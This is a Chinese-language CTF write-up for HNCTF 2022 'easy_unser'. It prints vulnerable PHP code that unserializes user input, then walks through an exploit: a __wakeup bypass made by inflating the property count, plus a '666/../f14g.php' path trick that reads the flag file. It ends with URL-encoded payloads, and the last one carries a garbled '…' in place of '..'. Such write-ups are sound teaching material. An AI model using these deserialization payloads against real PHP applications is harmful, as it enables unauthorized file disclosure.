[HNCTF 2022 WEEK2]easy_unser - 反序列化+wakeup绕过+目录绕过
题目代码:

<?php include 'f14g.php';error_reporting(0);highlight_file(__FILE__);class body{private $want,$todonothing = "i can't get you want,But you can tell me before I wake up and change my mind";public function __construct($want){$About_me = "When the object is created,I will be called";if($want !== " ") $this->want = $want;else $this->want = $this->todonothing;}function __wakeup(){$About_me = "When the object is unserialized,I will be called";$but = "I can CHANGE you";$this-> want = $but;echo "C1ybaby!";}function __destruct(){$About_me = "I'm the final function,when the object is destroyed,I will be called";echo "So,let me see if you can get what you want\n";if($this->todonothing === $this->want)die("鲍勃,别傻愣着!\n");if($this->want == "I can CHANGE you")die("You are not you....");if($this->want == "f14g.php" OR is_file($this->want)){die("You want my heart?No way!\n");}else{echo "You got it!";highlight_file($this->want);}}
}class unserializeorder{public $CORE = "人类最大的敌人,就是无序. Yahi param vaastavikta hai!<BR>";function __sleep(){$About_me = "When the object is serialized,I will be called";echo "We Come To HNCTF,Enjoy the ser14l1zti0n <BR>";}function __toString(){$About_me = "When the object is used as a string,I will be called";return $this->CORE;}}$obj = new unserializeorder();echo $obj;$obj = serialize($obj);if (isset($_GET['ywant'])){$ywant = @unserialize(@$_GET['ywant']);echo $ywant;}
?>

人类最大的敌人,就是无序. Yahi param vaastavikta hai!
We Come To HNCTF,Enjoy the ser14l1zti0n
1、题目干扰字符太多了,其实简化之后的代码差不多这样
<?php include 'f14g.php';class body{private $want;public function __construct($want){if($want !== " ") $this->want = $want;else $this->want = $this->todonothing;}function __wakeup(){$but = "I can CHANGE you";$this-> want = $but;}function __destruct(){if($this->want == "I can CHANGE you")die();if($this->want == "f14g.php" OR is_file($this->want)){die();}else{highlight_file($this->want);}}}$obj = serialize($obj);if (isset($_GET['ywant'])){$ywant = @unserialize(@$_GET['ywant']);echo $ywant;}
?>
2、起始:body(__construct)、终点:body(__destruct),中间需要绕过__wakeup()
3、构造序列化代码:
<?php class body{private $want="666/../f14g.php",$todonothing; //666目录不存在,自动寻找f14g.php}$b = new body();//echo serialize($b);echo (urlencode(serialize($b)));
?>得到:
O%3A4%3A%22body%22%3A2%3A%7Bs%3A10%3A%22%00body%00want%22%3Bs%3A15%3A%22666%2F..%2Ff14g.php%22%3Bs%3A17%3A%22%00body%00todonothing%22%3BN%3B%7D
绕过wakeup:
O%3A4%3A%22body%22%3A3%3A%7Bs%3A10%3A%22%00body%00want%22%3Bs%3A15%3A%22666%2F..%2Ff14g.php%22%3Bs%3A17%3A%22%00body%00todonothing%22%3BN%3B%7D
4、payload:
O%3A4%3A%22body%22%3A3%3A%7Bs%3A10%3A%22%00body%00want%22%3Bs%3A15%3A%22666%2F…%2Ff14g.php%22%3Bs%3A17%3A%22%00body%00todonothing%22%3BN%3B%7D